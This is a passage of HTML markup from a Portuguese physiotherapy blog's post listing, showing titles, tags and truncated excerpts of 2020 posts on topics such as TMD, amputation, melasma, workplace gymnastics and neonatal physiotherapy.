<div class='post' data-file='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s72-c/image-789214.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM' rel='tag'>Fisioterapia na ATM</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html'>
Cervicalgia e DTM: uma relação bem íntima
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-10T15:32:00-03:00'>15:32</abbr></div><div class='meta-border'></div><div class='resumo'><span>As desordens temporomandibulares (DTM) são caracterizadas como um agrupamento heterogêneo de condições que afetam os músculos da mastigação,...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/fisioterapia-e-amputacao.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/fisioterapia-e-amputacao.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIdE02f6A2zC3R7TFDL2290jH_2Dul5z5jnMgImhpYnZnydL0P26EkLKNnLw7gp5k-DoAEYTq6YlE9yxneQ-k1rdr4KJ1qEllf-kNPulGgabuW8avcdCAmdLh8G1O13GCdRPl8NVc7TdI/s72-w640-c-h302/image-748972.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Amputa%C3%A7%C3%A3o' rel='tag'>Amputação</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/fisioterapia-e-amputacao.html'>
Fisioterapia e Amputação
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-10T11:27:00-03:00'>11:27</abbr></div><div class='meta-border'></div><div class='resumo'><span>Amputação é uma palavra derivada do latim, com o seguinte significado: ambi=ao redor de/ em volta de e putatio= podar/retirar. Portanto, amp...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/fisioterapia-e-amputacao.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/recursos-usados-pela-fisioterapia-no.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/recursos-usados-pela-fisioterapia-no.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4NBvKSY8pG9Fz3bEpvp_ev53lp30KmG51oDaaqblBsRTvZd9bFTl4GTKLy7FEUnsyOYIkYDwiFHloaAaWNkXmZTZ00GlSNydJNt33dGKoKl-xYNkYiMnb70skRGblDfAzYcKWrEBmJsCP/s72-c/image-726380.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional' rel='tag'>Fisioterapia na Dermato-Funcional</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/recursos-usados-pela-fisioterapia-no.html'>
Recursos usados pela Fisioterapia no Melasma
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-09T17:46:00-03:00'>17:46</abbr></div><div class='meta-border'></div><div class='resumo'><span>Uma das funções da pele é garantir a pigmentação ou coloração do próprio tecido. Tal coloração é dada por um processo denominado melanogênes...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/recursos-usados-pela-fisioterapia-no.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/fisioterapia-no-tratamento-de-melasma.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/fisioterapia-no-tratamento-de-melasma.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBm3EwZVgw9HuHrN54cc-t1N1ppoITOHR5gtm3Hy8V6jaci1UT035mu6YTvcaJNwJQ2K0j7NlopQ57Wqwat1PpzdN2RgAB6luqSw4DDTqko70XJAP2vMNmVS4AMEzYpdxEuxb-8rpdIGg/s72-c/image-729337.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional' rel='tag'>Fisioterapia na Dermato-Funcional</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/fisioterapia-no-tratamento-de-melasma.html'>
Fisioterapia no tratamento de Melasma
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-09T17:46:00-03:00'>17:46</abbr></div><div class='meta-border'></div><div class='resumo'><span>O melasma é uma condição caracterizada por manchas escuras, principalmente na face. Ocorre com maior frequência nas mulheres, mas também pod...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/fisioterapia-no-tratamento-de-melasma.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/massoterapia-no-combate-as-lers.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/massoterapia-no-combate-as-lers.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkTX9GZV-XgvtrvO0YIJMDCoAA_A34yDwJkF8ODS8fJ5lk4hT4Q7kB23vmEwP-IBaW7oM-EMz6TosFstZXSKcl4JnBoGlnwgs-7GknAvAt8J5HjA4CL2ZzzMz_yaRFEOmv8i4efwXb5eY/s72-c/image-773133.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20do%20Trabalho' rel='tag'>Fisioterapia do Trabalho</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/massoterapia-no-combate-as-lers.html'>
Massoterapia no combate as LERs
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-08T11:42:00-03:00'>11:42</abbr></div><div class='meta-border'></div><div class='resumo'><span>As LERs são causadas por lesões e transtornos traumáticos cumulativos resultantes da realização de movimentos repetitivos.&#160; Os fatores assoc...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/massoterapia-no-combate-as-lers.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/condutas-de-fisioterapia-para-artrite.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/condutas-de-fisioterapia-para-artrite.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1YrEsNREJGI9y5iBxsHFl-LAvMWLVBNmYPLUpN8JFvIlHPHMf794YzI916_pk-ZKlbjUt0ahHrJpN5Bmy6cR8vGS7EsKOLQH20gaLBBtlrfOQIVoY0Evmx0JPT-fTxub5YT05ceviMmU/s72-c/image-770412.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Artrite' rel='tag'>Artrite</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia' rel='tag'>Fisioterapia na Reumatologia</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/condutas-de-fisioterapia-para-artrite.html'>
Condutas de Fisioterapia para Artrite Reumatóide Juvenil
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-07T11:22:00-03:00'>11:22</abbr></div><div class='meta-border'></div><div class='resumo'><span>A artrite reumatoide (AR) é uma doença autoimune sistêmica do tecido conjuntivo, que acomete predominantemente as articulações diartrodiais ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/condutas-de-fisioterapia-para-artrite.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/implantacao-de-um-programa-de-ginastica.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/implantacao-de-um-programa-de-ginastica.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKPGVrKmEugj6eMOWn1lafRomWYb9KUkCrPw3JU26ExceiW2MKvnHpv_SlWdOYkW_1-IgHReQ_6CF1Y-BDH1uGVohCS5weEkr_vLAiPaidWZckpzV8-z7eTe9UvubEINhbqO-OPM271y4/s72-c/image-768507.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20do%20Trabalho' rel='tag'>Fisioterapia do Trabalho</a>
<a href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral' rel='tag'>Ginástica Laboral</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/implantacao-de-um-programa-de-ginastica.html'>
Implantação de um programa de Ginástica Laboral
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-04T12:01:00-03:00'>12:01</abbr></div><div class='meta-border'></div><div class='resumo'><span>A implantação do programa de ginástica laboral objetiva prevenir os acidentes de trabalho e as lesões ocupacionais, incrementando o rendimen...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/implantacao-de-um-programa-de-ginastica.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s72-c/image-785533.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral' rel='tag'>Ginástica Laboral</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html'>
5 tipos de Ginástica Laboral
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-04T12:01:00-03:00'>12:01</abbr></div><div class='meta-border'></div><div class='resumo'><span>A Ginástica Laboral  pode ser conceituada como um conjunto de práticas físicas elaboradas a partir da atividade profissional exercida durant...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/saiba-mais-sobre-fisioterapia-coletiva.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/saiba-mais-sobre-fisioterapia-coletiva.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYjnuepELo_pf4jUwFrjij2HHpHA5UcXLFoMpv43cArx8n_KkOj8Kmkwd-yp9Gd8B28EutXWE3Zj_eVGZ0GanYGKbsN2rTWv2gRvDuoDxEmkgV2pJtFnZKhHn2OllNHOUfx9BEO7rm8HI/s72-c/image-773479.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional' rel='tag'>Atuação Profissional</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/saiba-mais-sobre-fisioterapia-coletiva.html'>
Saiba mais sobre a 'Fisioterapia Coletiva'
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-30T11:17:00-03:00'>11:17</abbr></div><div class='meta-border'></div><div class='resumo'><span>A fisioterapia foi instituída no Brasil como profissão de nível superior em 1969, através da publicação do Decreto-Lei no 938/692. Anteriorm...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/saiba-mais-sobre-fisioterapia-coletiva.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/tecnicas-e-principios-da-osteopatia.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/tecnicas-e-principios-da-osteopatia.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFzsX6tGfAIBLQh-XU6bTq1Z5gpPLZMSv9dCY636rX9RKY8HhU2JOgeyztJdyz9RmIjpDbhq1b7cvvmgeSjsClnsKjSEZWshtZwvOE_DD4hxK94sn1C2vmbPfWeTY8xrixcQ9VeVZYdfU/s72-c/image-723765.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual' rel='tag'>Fisioterapia Manual</a>
<a href='https://www.facafisioterapia.net/search/label/osteopatia' rel='tag'>osteopatia</a>
<a href='https://www.facafisioterapia.net/search/label/Terapia%20Manual' rel='tag'>Terapia Manual</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/tecnicas-e-principios-da-osteopatia.html'>
Técnicas e princípios da Osteopatia
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-20T20:08:00-03:00'>20:08</abbr></div><div class='meta-border'></div><div class='resumo'><span>  Fisioterapeutas interessados em ampliar seu conhecimento clínico e   aumentar significativamente as possibilidades de tratamento aos seus ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/tecnicas-e-principios-da-osteopatia.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s72-c/image-761108.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Cinesiologia' rel='tag'>Cinesiologia</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html'>
Aplicação prática da Cinesiologia
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-19T16:09:00-03:00'>16:09</abbr></div><div class='meta-border'></div><div class='resumo'><span>   Cinesiologia é a ciência que analisa os movimentos humanos e durante a   aula prática, os estudantes realizaram testes de função muscular...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/parametros-para-realizacao-da-tecnica.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/parametros-para-realizacao-da-tecnica.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVQ-K901BJQ6Ux8zGedAp8Pwet5TF891UMfC_yBboIPSJ0KuPxPJKBnenE1JDUkDRG3mzAbqHlIe6j1sELTbcnj3jAciqLXJaqf-748DjwThLWLn20DPgLnq9sc67oC7rOR-kb0lTSxHw/s72-c/image-738777.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual' rel='tag'>Fisioterapia Manual</a>
<a href='https://www.facafisioterapia.net/search/label/Maitland' rel='tag'>Maitland</a>
<a href='https://www.facafisioterapia.net/search/label/Terapia%20Manual' rel='tag'>Terapia Manual</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/parametros-para-realizacao-da-tecnica.html'>
Paramêtros para realização da técnica de Maitland
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-17T10:07:00-03:00'>10:07</abbr></div><div class='meta-border'></div><div class='resumo'><span>  O Conceito Maitland é uma técnica de manipulação e   mobilização articular, que pode ser realizada em qualquer articulação   respeitando a...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/parametros-para-realizacao-da-tecnica.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s72-c/image-799852.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar' rel='tag'>Fisioterapia Hospitalar</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Neonatal' rel='tag'>Fisioterapia Neonatal</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html'>
Fisioterapia Neonatal no desenvolvimento de bebê prematuros
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-16T13:51:00-03:00'>13:51</abbr></div><div class='meta-border'></div><div class='resumo'><span>Ao começar a ler esse texto, é importante saber que os fisioterapeutas, junto à equipe da unidade podem promover um ambiente   melhor aos ne...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s72-c/image-787613.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia' rel='tag'>Fisioterapia na Neurologia</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria' rel='tag'>Fisioterapia na Pediatria</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html'>
Estimulação precoce na Fisioterapia Neurológica
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-16T13:26:00-03:00'>13:26</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160;   Para a fisioterapeuta , a criança com disfunção neurológica apresenta   restrições de impacto inicialmente desconhecidas, tanto   muscul...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s72-c/image-747710.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria' rel='tag'>Fisioterapia na Geriatria</a>
<a href='https://www.facafisioterapia.net/search/label/Gerontologia' rel='tag'>Gerontologia</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html'>
Diferença entre Fisioterapia Geriátrica e Gerontológica
</a>
</h2>
</font>
<div class='date-header'>
